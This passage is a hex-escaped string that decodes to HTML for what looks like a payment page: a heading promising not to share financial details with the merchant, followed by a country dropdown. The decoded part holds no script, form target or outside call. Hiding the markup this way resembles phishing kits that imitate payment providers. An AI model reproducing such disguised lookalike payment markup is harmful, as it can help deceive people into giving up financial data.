69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x